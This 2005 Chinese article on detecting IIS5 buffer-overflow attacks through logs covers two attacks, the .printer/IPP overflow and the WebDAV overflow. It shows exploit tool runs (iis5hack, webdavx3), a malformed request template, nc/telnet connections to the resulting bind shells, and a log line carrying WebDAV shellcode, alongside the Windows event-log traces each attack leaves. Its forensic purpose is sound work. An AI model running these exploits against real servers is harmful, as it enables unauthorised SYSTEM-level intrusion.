IIS攻击与日志(二)

来源:岁月联盟

时间:2005-09-30

务。

IIS5缓冲区溢出

我曾经粗略做了一个统计,WINDOWS涉及到溢出的漏洞稍微多于LINUX,而WINDOWS的大

量的溢出漏洞与IIS有关,所以没有IIS的WINDOWS的整体

安全性绝对要高于LINUX,这几句话涉及到了WINDOWS与LINUX之争,所以就不再多说

了,免得又引起无谓的“口水战”。

熟悉缓冲区溢出攻击必须对溢出的工作方式有所了解,由于本身溢出就是一个很大的课

题,所以我们只简单的介绍一下:如果一个程序没有限

制输入的字符长度或者检查输入长度是否正确,就会发生溢出。一个没有进行限制的输

入就有可能因为输入长度的问题“溢出”到CPU运行栈的

另一部分去,如果这个输入被精心的设计过,那么它可以被用来运行指定的代码。而

IIS运行的帐户环境是SYSTEM,所以通过溢出得到的是

SYSTEM权限,而SYSTEM权限是系统内的最高技术权限,因此IIS缓冲区溢出造成的灾难

往往是致命的。

IPP缓冲区溢出

这个漏洞比较早了,但是一直私下里认为这是一个很典型的IIS溢出漏洞攻击,所以又

翻了出来,这个漏洞存在于处理.printer文件的ISAPI过

滤器(c:/winnt/system32/msw3prt.dll),它为WIN2000提供INTERNET打印协议,即IPP

的支持,可实现对网络打印机的基于WEB的控制,

在.printer ISAPI请求中,在HTTP HOST:头中发送420字节的缓冲区,就会发生溢出,

如下:

GET /NULL.PRINTER HTTP/1.0

HOST: [BUFFER为420个字符]

发生溢出后IIS异常终止,但是为了2000为了保障WEB的弹性运行,这时会自动重新运行

IIS(inetinfo.exe),在后面提供的日志里你可以充分

的注意到这一点。

互联网上流行的最成功的一个IPP漏洞利用工具是IIS5HACK,不过最近的这个工具的版

本好象都被加了木马。

操作如下:

E:/>iis5hack 192.168.0.87 80 0 1256

iis5 remote .printer overflow. writen by sunx

http://www.sunx.org

for test only, dont used to hack, :p

connecting...

sending...

checking...

Now you can telnet to 1256 port

good luck :)

E:/>

这时使用“telnet 192.168.0.87 1256”就可以连接到目标服务器上,我们可以看到目

标服务器系统装在H盘上。

http://www.sunx.org

Microsoft Windows 2000 [Version 5.00.2195]

(C) 版权所有 1985-1998 Microsoft Corp.

H:/WINNT/system32>

在这个过程里,IIS日志里一般不会出现记录,但是在事件查看器里的系统日志项目里

将会出现IIS各个组建停止的信息,安全项目里也将出现

以下的日志:

事件类型: 成功审核

事件来源: Security

事件种类: 系统事件

事件 ID: 515

日期: 2003-12-16

事件: 15:34:13

用户: NT AUTHORITY/SYSTEM

计算机: 123-DK8KIFN4NZR

描述:

受信任的登录过程已经在本地安全机制机构注册。 将信任这个登录过程来提交登录申

请。

登录过程名: /inetinfo.exe

事件类型: 成功审核

事件来源: Security

事件种类: 特权使用

事件 ID: 577

日期: 2003-12-16

事件: 15:34:13

用户: NT AUTHORITY/SYSTEM

计算机: 123-DK8KIFN4NZR

描述:

调用的特许服务:

服务器: NT Local Security Authority / Authentication Service

服务: LsaRegisterLogonProcess()

主要用户名: 123-DK8KIFN4NZR$

主要域: SERVER

主要登录 ID: (0x0,0x3E7)

客户端用户名: 123-DK8KIFN4NZR$

客户端域: SERVER

客户端登录 ID: (0x0,0x3E7)

特权: SeTcbPrivilege

事件类型: 成功审核

事件来源: Security

事件种类: 帐户登录

事件 ID: 680

日期: 2003-12-16

事件: 15:34:13

用户: NT AUTHORITY/SYSTEM

计算机: 123-DK8KIFN4NZR

描述:

为登录所用的帐户: MICROSOFT_AUTHENTICATION_PACKAGE_V1_0

帐户名:

IUSR_123-DK8KIFN4NZR

工作站:

123-DK8KIFN4NZR

事件类型: 成功审核

事件来源: Security

事件种类: 登录/注销

事件 ID: 540

日期: 2003-12-16

事件: 15:34:13

用户: 123-DK8KIFN4NZR/IUSR_123-DK8KIFN4NZR

计算机: 123-DK8KIFN4NZR

描述:

成功的网络登录:

用户名: IUSR_123-DK8KIFN4NZR

域: 123-DK8KIFN4NZR

登录 ID: (0x0,0x17FBA)

登录类型: 3

登录过程: IIS

身份验证程序包: MICROSOFT_AUTHENTICATION_PACKAGE_V1_0

工作站名: 123-DK8KIFN4NZR

事件类型: 成功审核

事件来源: Security

事件种类: 特权使用

事件 ID: 576

日期: 2003-12-16

事件: 15:34:13

用户: 123-DK8KIFN4NZR/IUSR_123-DK8KIFN4NZR

计算机: 123-DK8KIFN4NZR

描述:

指派给新登录的特殊权限:

用户名: IUSR_123-DK8KIFN4NZR

域: 123-DK8KIFN4NZR

登录 ID: (0x0,0x17FBA)

已指派: SeChangeNotifyPrivilege

事件类型: 成功审核

事件来源: Security

事件种类: 详细追踪

事件 ID: 592

日期: 2003-12-16

事件: 15:34:57

用户: NT AUTHORITY/SYSTEM

计算机: 123-DK8KIFN4NZR

描述:

已经创建新的过程:

新的过程 ID: 4282631840

映象文件名: /WINNT/system32/dllhost.exe

创建者过程 ID: 2258146112

用户名: 123-DK8KIFN4NZR$

域: SERVER

登录 ID: (0x0,0x3E7)

事件类型: 成功审核

事件来源: Security

事件种类: 详细追踪

事件 ID: 592

日期: 2003-12-16

事件: 15:34:58

用户: NT AUTHORITY/SYSTEM

计算机: 123-DK8KIFN4NZR

描述:

已经创建新的过程:

新的过程 ID: 4280877088

映象文件名: /WINNT/system32/cmd.exe

创建者过程 ID: 4285625728

用户名: 123-DK8KIFN4NZR$

域: SERVER

登录 ID: (0x0,0x3E7)

从上面我们可以看出,在判断溢出攻击的时候,仅仅靠WEB日志还是不够的,因为在发

生溢出的时候,IIS多半已经被停止了,无法提供给我们

更多的线索,需要更好的对攻击进行分析的话,需要我们多方位的入手。

WebDAV远程缓冲区溢出漏洞

WebDAV 是 HTTP 规范的行业标准扩展。“WebDAV”中的“DAV”代表“分布式创作和版

本控制”。WebDAV 为授权用户提供了在 Web 服务器上

远程添加和管理内容的能力。IIS5 默认提供了对WebDAV的支持,通过WebDAV可以通过

HTTP向用户提供远程文件存储的服务。但是作为普通的

HTTP服务器,这个功能没有必要。

IIS5包含的WebDAV组件不充分检查传递给部分系统组件的数据,远程攻击者利用这个漏

洞对WebDAV进行缓冲区溢出攻击,可能以WEB进程权限在

系统上执行任意指令。IIS 5.0的WebDAV使用了ntdll.dll中的一些函数,而这些函数存

在一个缓冲区溢出漏洞。通过对WebDAV的畸形请求可以

触发这个溢出。成功利用这个漏洞可以获得LocalSystem权限。这意味着,入侵者可以

获得主机的完全控制能力。任何能够将 WebDAV 请求传输

到受影响的 Web 服务器的用户都可以尝试利用此弱点。由于 WebDAV 请求是在 HTTP

所在的同一端口(通常是端口 80)上传输,这实质上意

味着任何能够与受影响的服务器建立连接的用户都可以尝试利用此弱点。

网络上WebDAV攻击工具非常的多,使用也很简单,所以造成了前一段时间WEBDAV攻击泛

滥,



其中最著名的是WEBDAVX3,需要注意的是这个程序是有时间期限的,但是可以通过调整

系统时间的方法解决,比如说将时间调回2002年,这并不会影响这个程序的使用。

C:/>webdavx3 192.168.0.1

IIS WebDAV overflow remote exploit by isno@xfocus.org

start to try offset,

if STOP a long time, you can press ^C and telnet 192.168.0.1 7788

try offset: 0

try offset: 1

try offset: 2

try offset: 3

try offset: 4

try offset: 5

try offset: 6

try offset: 7

try offset: 8

try offset: 9

try offset: 10

try offset: 11

try offset: 12

try offset: 13

try offset: 14

try offset: 15

try offset: 16

try offset: 17

try offset: 18

try offset: 19

try offset: -1

try offset: -2

try offset: -3

waiting for iis restart....................... (IIS正在重起)

try offset: -4

在这一时候计算机会有一段长时间停止,只需要使用^C短开,就可以使用NC或者TELNET

连上去了。

C:/>nc -vv 192.168.0.1 7788

192.168.0.1: inverse host lookup failed: h_errno 11004: NO_DATA

(UNKNOWN) [192.168.0.1] 7788 (?) open

Microsoft Windows 2000 [Version 5.00.2195]

(C) 版权所有 1985-2000 Microsoft Corp.

C:/WINNT/system32>

以下是遭到WEBDAV溢出攻击后的WEB日志主要特征:

2003-12-16 05:51:38 192.168.0.235 - 192.168.0.87 80 LOCK

/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAA契桘杲楜契桘杲楜契桘杲楜契桘杲楜契桘杲楜契桘杲楜契桘杲楜契

桘杲楜厐晞暭餽畠囸噖晟暭丽琀連愬傐晙邭愬咍炈咍邊咍

炊咍邊塒璪痘郖偘偐郃悙

ffilomidomfafdfgfhinhnlaljbeaaaaaalimmmmmmmmpdklojieaaaaaaipefpainlnpepppppp

gekbaaaaaaaaijehaigeijdnaaaaaaaamhefpeppppppppile

fpaidoiahijefpiloaaaabaaaoideaaaaaaibmgaabaaaaaolagibmgaaeaaaaailagdneoeoeoe

ohfpbidmgaeikagegdmfjhfpjikagegdmfihfpcggknggdnfj

fihfokppogolpofifailhnpaijehpcmdileeceamafliaaaaaamhaaeeddccbbddmamdolomoihh

ppppppcecececeNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN

NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN -

400 -

在事件查看器里的系统日志项目里将会出现IIS各个组件停止的信息,安全项目里也将

出现

以下的日志:

事件类型: 成功审核

事件来源: Security

事件种类: 详细追踪

事件 ID: 592

日期: 2003-12-16

事件: 13:52:02

用户: NT AUTHORITY/SYSTEM

计算机: 123-DK8KIFN4NZR

描述:

已经创建新的过程:

新的过程 ID: 4281625184

映象文件名: /WINNT/system32/iisreset.exe

创建者过程 ID: 2171497184

用户名: 123-DK8KIFN4NZR$

域: SERVER

登录 ID: (0x0,0x3E7)

事件类型: 成功审核

事件来源: Security

事件种类: 详细追踪

事件 ID: 592

日期: 2003-12-16

事件: 13:52:03

用户: NT AUTHORITY/SYSTEM

计算机: 123-DK8KIFN4NZR

描述:

已经创建新的过程:

新的过程 ID: 2276659232

映象文件名: /WINNT/system32/inetsrv/iisrstas.exe

创建者过程 ID: 2244638496

用户名: 123-DK8KIFN4NZR$

域: SERVER

登录 ID: (0x0,0x3E7)

事件类型: 成功审核

事件来源: Security

事件种类: 详细追踪

事件 ID: 592

日期: 2003-12-16

事件: 13:52:03

用户: NT AUTHORITY/SYSTEM

计算机: 123-DK8KIFN4NZR

描述:

已经创建新的过程:

新的过程 ID: 4274700320

映象文件名: /WINNT/system32/inetsrv/inetinfo.exe

创建者过程 ID: 2171497184

用户名: 123-DK8KIFN4NZR$

域: SERVER

登录 ID: (0x0,0x3E7)

事件类型: 成功审核

事件来源: Security

事件种类: 特权使用

事件 ID: 577

日期: 2003-12-16

事件: 13:52:03

用户: NT AUTHORITY/SYSTEM

计算机: 123-DK8KIFN4NZR

描述:

调用的特许服务:

服务器: NT Local Security Authority / Authentication Service

服务: LsaRegisterLogonProcess()

主要用户名: 123-DK8KIFN4NZR$

主要域: SERVER

主要登录 ID: (0x0,0x3E7)

客户端用户名: 123-DK8KIFN4NZR$

客户端域: SERVER

客户端登录 ID: (0x0,0x3E7)

特权: SeTcbPrivilege

事件类型: 成功审核

事件来源: Security

事件种类: 详细追踪

事件 ID: 593

日期: 2003-12-16

事件: 13:52:10

用户: NT AUTHORITY/SYSTEM

计算机: 123-DK8KIFN4NZR

描述:

已经退出某过程:

过程 ID: 832

用户名: 123-DK8KIFN4NZR$

域: SERVER

登录 ID: (0x0,0x3E7)

事件类型: 成功审核

事件来源: Security

事件种类: 详细追踪

事件 ID: 593

日期: 2003-12-16

事件: 13:52:16

用户: NT AUTHORITY/SYSTEM

计算机: 123-DK8KIFN4NZR

描述:

已经退出某过程:

过程 ID: 980

用户名: 123-DK8KIFN4NZR$

域: SERVER

登录 ID: (0x0,0x3E7)

事件类型: 成功审核

事件来源: Security

事件种类: 系统事件

事件 ID: 515

日期: 2003-12-16

事件: 13:52:25

用户: NT AUTHORITY/SYSTEM

计算机: 123-DK8KIFN4NZR

描述:

受信任的登录过程已经在本地安全机制机构注册。 将信任这个登录过程来提交登录申

请。

登录过程名: /inetinfo.exe

事件类型: 成功审核

事件来源: Security

事件种类: 特权使用

事件 ID: 577

日期: 2003-12-16

事件: 13:52:25

用户: NT AUTHORITY/SYSTEM

计算机: 123-DK8KIFN4NZR

描述:

调用的特许服务:

服务器: NT Local Security Authority / Authentication Service

服务: LsaRegisterLogonProcess()

主要用户名: 123-DK8KIFN4NZR$

主要域: SERVER

主要登录 ID: (0x0,0x3E7)

客户端用户名: 123-DK8KIFN4NZR$

客户端域: SERVER

客户端登录 ID: (0x0,0x3E7)

特权: SeTcbPrivilege

事件类型: 成功审核

事件来源: Security

事件种类: 帐户登录

事件 ID: 680

日期: 2003-12-16

事件: 13:52:25

用户: NT AUTHORITY/SYSTEM

计算机: 123-DK8KIFN4NZR

描述:

为登录所用的帐户: MICROSOFT_AUTHENTICATION_PACKAGE_V1_0

帐户名:

IUSR_123-DK8KIFN4NZR

工作站:

123-DK8KIFN4NZR

事件类型: 成功审核

事件来源: Security

事件种类: 登录/注销

事件 ID: 540

日期: 2003-12-16

事件: 13:52:25

用户: 123-DK8KIFN4NZR/IUSR_123-DK8KIFN4NZR

计算机: 123-DK8KIFN4NZR

描述:

成功的网络登录:

用户名: IUSR_123-DK8KIFN4NZR

域: 123-DK8KIFN4NZR

登录 ID: (0x0,0x1D0EFE)

登录类型: 3

登录过程: IIS

身份验证程序包: MICROSOFT_AUTHENTICATION_PACKAGE_V1_0

工作站名: 123-DK8KIFN4NZR

事件类型: 成功审核

事件来源: Security

事件种类: 特权使用

事件 ID: 576

日期: 2003-12-16

事件: 13:52:25

用户: 123-DK8KIFN4NZR/IUSR_123-DK8KIFN4NZR

计算机: 123-DK8KIFN4NZR

描述:

指派给新登录的特殊权限:

用户名: IUSR_123-DK8KIFN4NZR

域: 123-DK8KIFN4NZR

登录 ID: (0x0,0x1D0EFE)

已指派: SeChangeNotifyPrivilege

事件类型: 成功审核

事件来源: Security

事件种类: 详细追踪

事件 ID: 592

日期: 2003-12-16

事件: 13:52:25

用户: NT AUTHORITY/SYSTEM

计算机: 123-DK8KIFN4NZR

描述:

已经创建新的过程:

新的过程 ID: 4276928544

映象文件名: /WINNT/system32/cmd.exe

创建者过程 ID: 4274700320

用户名: 123-DK8KIFN4NZR$

域: SERVER

登录 ID: (0x0,0x3E7)

需要注意的是,在WEBDAV溢出的过程中IIS会产生多次重复启动,而在WEB的日志里并不

能看出这一点,而这一点在事件查看器里的系统日志里和安全日志里都可以清楚的看

到。

关于WEBDAV的防范措施与本主题无关,且网络上很多地方提供了,就不赘述了。

(待续)

上一篇:IIS攻击与日志(一)

下一篇:ASP实用大全-实战ASP(1)